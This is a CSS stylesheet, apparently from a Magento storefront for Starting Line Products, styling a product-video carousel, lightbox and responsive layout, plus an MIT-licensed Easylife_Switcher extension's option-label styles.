 .more-videos .owl-theme .owl-controls.clickable .owl-buttons div:hover{ -moz-opacity:0.5; -khtml-opacity: 0.5; opacity: 0.5; text-decoration: none; }
.more-videos .owl-theme .owl-controls .owl-page{display: inline-block;zoom: 1;*display: inline;}
.more-videos .owl-theme .owl-controls .owl-page span{display: block;width: 12px;height: 12px;margin: 5px 7px;filter: Alpha(Opacity=50);opacity: 0.5;	-webkit-border-radius: 20px;-moz-border-radius: 20px;border-radius: 20px;background: #869791;}
.more-videos .owl-theme .owl-controls .owl-page.active span,.owl-theme .owl-controls.clickable .owl-page:hover span{filter: Alpha(Opacity=100);opacity: 1;}
.more-videos .owl-theme .owl-controls .owl-page span.owl-numbers{height: auto;width: auto;color: #FFF;padding: 2px 10px;font-size: 12px;-webkit-border-radius: 30px;-moz-border-radius: 30px;border-radius: 30px;}
.more-videos .owl-item.loading{min-height: 150px;background: url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/video/AjaxLoader.gif) no-repeat center center}	


.product-view .product-img-box .more-videos li{float: none !important; display: inline-block; margin: 0 3px 8px;}
.more-videos ul{ margin-left:0px !important;}
.more-videos .owl-theme .owl-controls{ top: 0;}
.more-videos .owl-theme .owl-next{ position: absolute;  right: -18px; top: 2px;}
.more-videos .owl-theme .owl-prev{ position: absolute;  left: -18px; top: 2px;}
.more-videos .owl-theme .owl-controls .owl-buttons .owl-next{ background: url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/video/thumbs-slider-next.png) no-repeat center center; top:50%; font-size: 0; padding: 10px 6px; width: 18px; height: 13px; margin: -22px 0 0;}
.more-videos .owl-theme .owl-controls .owl-buttons .owl-prev{ background: url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/video/thumbs-slider-owl-prev.png) no-repeat center center; top:50%; font-size: 0; padding: 10px 6px; width: 18px; height: 13px; margin: -22px 0 0;}
.more-videos .owl-theme .owl-controls {width: 100%;}
.more-videos .owl-buttons{ width: 100%;}


.rwd .owl-theme .owl-next{top:50%; margin-top: -17px !important; right: -9px;}
.rwd .owl-theme .owl-prev{top:50%; margin-top: -17px !important; left: -9px;}
.more-views { margin-bottom: 20px;}
.product-img-box h2 { font-size: 14px; font-family: "Raleway","Helvetica Neue",Verdana,Arial,sans-serif;}


.product-videos { margin-left: -15px; margin-right: -15px;}
.description li, .description span{ font-size: 12px !important; line-height: 22px !important;}
.product-videos .videos a{ display: inline-block;}
.product-videos .title h3 {  font-size: 11px !important; text-transform: uppercase;  font-weight: bold !important;  padding: 0 0 0 !important; color: #0a263c; margin:0 0 5px 0 !important; }
.more-videos h2{ margin:0 0 10px 0 !important; padding-bottom: 5px;}
.tab-content .title h3 { color: #636363; font-size: 12px !important; font-family: "Raleway","Helvetica Neue",Verdana,Arial,sans-serif; font-weight: bold;}
a.thumb-link, a.video-thumb{ border: 1px solid #c7c7c7 !important;}
a.thumb-link:hover, a.video-thumb:hover, a.thumb-link.active, a.video-thumb.active{ border: 1px solid #636363 !important;}
.rwd #without-carousel { margin: 0 -3px;}
.rwd #without-carousel li { margin: 0 3px 4px !important;}
.more-videos .owl-item img { max-width: 100%; height: auto;}
.default .product-image-videos img { max-width: 100%; height: auto;}


.video-description .title { clear: both;}
.description{ display: inline-block; vertical-align: middle; } 
.video-description .video-item { padding: 0 15px 0; }
.videos { display: inline-block; float: left; width: 100%; height: auto; margin-bottom: 15px;}
.videos video  { width: 100%; } 
source { display: block; float: left; width: 100%;}
.video-description ul { margin: 0px;}
.tab-content .rwd .video-description ul li{ background: url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/video/bullet.png) left 7px no-repeat; font-size: 13px !important; padding: 0 0 0 10px; line-height: 18px !important; margin-bottom: 10px; font-family: "Raleway","Helvetica Neue",Verdana,Arial,sans-serif;}
.more-videos { clear: both;}
.more-videos a { position: relative; display: inline-block;}
.more-videos .play-video-icon{ background: url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/video/video-icon.png) center center no-repeat; background-color: rgba(0,0,0,0.5); height: 100%; width: 100%; text-align: center; vertical-align: middle; position: absolute; top: 0; left: 0; opacity: 0.7; }


#html5-elem-box{ overflow-y: auto !important; max-height: 600px;}
.popup-title{ text-transform: uppercase; font-size: 12px !important; color: #0a263c; width: 100% !important; padding: 5px 0 0; margin-bottom: 5px; font-weight: bold; }
#html5-text{ font-size: 12px !important;}
#html5-text p { margin-bottom: 10px;}



.rwd .video-description {width: 33.333%; float: left; }
.product-img-box .rwd h2 { text-align: left; font-size: 14px; font-family: "Raleway","Helvetica Neue",Verdana,Arial,sans-serif; padding: 0; float: left;}
.product-img-box .rwd .product-image-videos { clear: both; }
.product-img-box .rwd { clear: both;}
.product-img-box .product-view-rwd .play-video { margin-bottom: 15px; text-align: center; max-width: 100%; }
.product-img-box .product-view-rwd .play-video video { max-width: 100%;}
.product-view-rwd .product-view-rwd .video-description { width: 100%; margin-bottom: 10px; font-family: "Raleway","Helvetica Neue",Verdana,Arial,sans-serif; font-size: 13px;}
.product-img-box .product-view-rwd .video-description p { margin-bottom: 10px;}
.product-img-box .product-view-rwd .video-description a { text-decoration: underline; color: #636363; }
.product-img-box .product-view-rwd .video-description a:hover { text-decoration: none;}
.product-img-box .product-view-rwd .video-title h4 { font-size: 11px; margin: 0 0 3px 0; text-transform: uppercase;  font-weight: bold; }
.tab-content .rwd .video-description p { font-size: 13px; font-weight: 400 !important; margin-bottom: 10px; font-family: "Raleway","Helvetica Neue",Verdana,Arial,sans-serif;}
.tab-content .rwd .video-description a { text-decoration: underline; color: #636363;}
.tab-content .rwd .video-description a:hover { text-decoration: none;}
.tab-content .rwd .title h3 { color: #636363; font-size: 12px !important; font-family: "Raleway","Helvetica Neue",Verdana,Arial,sans-serif; font-weight: bold;}
.product-view-rwd .video-description { width: 100%; margin-bottom: 10px; font-family: "Raleway","Helvetica Neue",Verdana,Arial,sans-serif; font-size: 13px;}


.video-description { width: 50%; float: left; margin-bottom: 35px;  }
.product-img-box .play-video { margin-bottom: 15px; text-align: center; max-width: 100%; }
.product-img-box .play-video video { max-width: 100%;}
.product-img-box .video-title h4 { font-size: 11px; margin: 0 0 3px 0; text-transform: uppercase;  font-weight: bold; }
.product-img-box .video-description { width: 100%; margin-bottom: 10px; font-size: 13px;}
.product-img-box .video-description p { margin-bottom: 10px;}
.video-description ul li{ background: url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/video/bullet.png) left 7px no-repeat; padding: 0 0 0 10px; margin-bottom: 10px; }
ul li a.video-hiden { display: none !important; }

.product-view .box-tags { clear: both; }



@media only screen and (max-width: 1199px) {
.product-img-box .rwd .owl-wrapper-outer .owl-item { text-align: center}
.product-img-box .rwd .owl-wrapper-outer .owl-item li { float: none !important}
}


@media only screen and (max-width: 991px) {
    .rwd .video-description {width: 50%;  }
}

@media only screen and (max-width: 770px) {
    .tab-container {width: 100%; box-sizing: border-box; float: left; clear: both; }
    .product-collateral > dl > dt { clear: both;}
    #html5-lightbox-box { margin-top: 160px !important;}
    .popup-description { padding-bottom: 10px; }
}
@media only screen and (max-width: 767px) {
    #html5-lightbox-box { margin-top: 25px !important;}
    #html5-elem-box { max-height: 370px; }
}
@media only screen and (max-width: 600px) {
    .rwd .video-description {width: 100%;  }
    .rwd .video-description:last-child { margin-bottom: 0;}
    .more-videos .owl-theme .owl-item { text-align: center;}
    .more-videos .owl-theme .owl-item li { float: none !important;}    
    .popup-description { padding-bottom: 10px; }
    #html5-elem-box { max-height: 300px; }
}
@media only screen and (max-width: 480px) {
    .more-videos .owl-theme .owl-next { right: -13px; }
    .more-videos .owl-theme .owl-prev { left: -13px;}
    .rwd .owl-theme .owl-next { right: -9px; }
    .rwd .owl-theme .owl-prev { left: -9px;}
}
/**
* Easylife_Switcher extension
*
* NOTICE OF LICENSE
*
* This source file is subject to the MIT License
* that is bundled with this package in the file LICENSE_EASYLIFE_SWITCHER.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/mit-license.php
*
* @category     Easylife
* @package      Easylife_Switcher
* @copyright    2013 - 2014 Marius Strajeru
* @license      http://opensource.org/licenses/mit-license.php MIT License
*/
/**
 * extension css file
 *
 * @category    Easylife
 * @package	    Easylife_Switcher
 */
.product-options .switcher-field label {
    border: 1px solid #E7E9EA;
    border-radius: 2px 2px 2px 2px;
    color: #696E72;
    display: inline-block;
    font-size: 10px;
    height: 40px;
    line-height: 40px;
    margin: 0 10px 10px 0;
    overflow: hidden;
    padding: 0;
    text-align: center;
    width: auto;
    float:left;
}
.switcher-field label {
    cursor: pointer;
    display: inline-block;
    margin: 0 5px;
}
.product-options .switcher-field label.selected {
    border-color: #FF6600;
    color: #FF6600;
}
.product-options .switcher-field label.no-stock {
    background: url("https://www.startinglineproducts.com/skin/frontend/base/default/images/easylife_switcher/no-stock.gif") repeat scroll 50% 50% rgba(0, 0, 0, 0);
    color: #DADBDC;
}
.switcher-field label.no-stock {
    color: #000000;
    cursor: default;
}
.switcher-field label.no-stock.allow-select{
    cursor:pointer;
}
.product-options .switcher-field label.no-stock img {
    opacity: 0.3;
    filter: alpha(opacity=30)
}
.switcher-field .switcher-hexacode {
    display: inline-block;
    overflow: hidden;
    width: 40px;
    height: 40px;
}

